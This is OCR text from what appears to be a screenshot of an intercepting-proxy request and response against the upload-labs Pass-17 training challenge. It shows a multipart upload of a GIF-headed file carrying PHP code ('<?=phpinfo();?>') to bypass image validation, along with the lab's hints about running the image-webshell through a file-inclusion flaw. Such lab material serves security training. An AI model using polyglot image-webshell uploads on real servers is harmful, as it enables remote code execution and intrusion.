 Send
Cancel
<
>
Target: http://192.168.100.8
?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-17/index.php HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.8/upload-labs/Pass-17/index.php
Content-Type: multipart/form-data;
boundary=---------------------------12052273501150
Content-Length: 42513
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------12052273501150
Content-Disposition: form-data; name="upload_file"; filename="1.gif"
Content-Type: image/gif
GIF89a, 0 zzzzzzzzzzzzzzzzzzzzzzzzzzz|||
<?=phpinfo();?>
Response
Raw Headers Hex HTML Render
code>代码。</p>
<p>2.使用<a href="/upload-labs/include.php"
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都
上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/4091.gif" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>